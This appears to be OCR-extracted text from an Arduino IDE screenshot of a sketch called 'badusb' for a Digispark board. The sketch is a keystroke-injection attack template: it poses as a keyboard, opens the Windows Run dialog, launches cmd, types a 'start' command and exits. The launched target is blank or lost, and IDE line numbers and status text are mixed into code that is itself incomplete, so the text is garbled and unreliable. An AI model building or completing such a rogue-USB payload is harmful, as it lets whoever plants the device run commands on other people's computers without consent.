 badusb | Arduino 1.8.18
文件 编辑 项目 工具 帮助
badusb
#include "DigiKeyboard.h"
void setup() {
pinMode(0,OUTPUT);
pinMode(1,OUTPUT);
digitalWrite(0, HIGH);
digitalWrite(1, HIGH);
}
void PAYLOAD1(){
DigiKeyboard.delay(2000);
DigiKeyboard.sendKeyStroke(KEY_R, MOD_GUI_LEFT);
DigiKeyboard.delay(300);
DigiKeyboard.println("cmd");
DigiKeyboard.delay(800);
DigiKeyboard.println("start \"\" \" ");
DigiKeyboard.delay(100);
DigiKeyboard.println("exit");
}
void PAYLOAD2(){
DigiKeyboard.delay(2000);
DigiKeyboard.sendKeyStroke(KEY_R, MOD_GUI_LEFT);
DigiKeyboard.delay(300);
DigiKeyboard.println("cmd");
DigiKeyboard.delay(800);
DigiKeyboard.println("start \"\" \" \"");
DigiKeyboard.delay(100);
DigiKeyboard.println("exit");
}
void loop() {
if (digitalRead(0) == LOW) {
PAYLOAD1();
}
else  if (digitalRead(1) == LOW) {
PAYLOAD2();
}
3
13
Digispark (Default - 16.5mhz) 在 COM1
2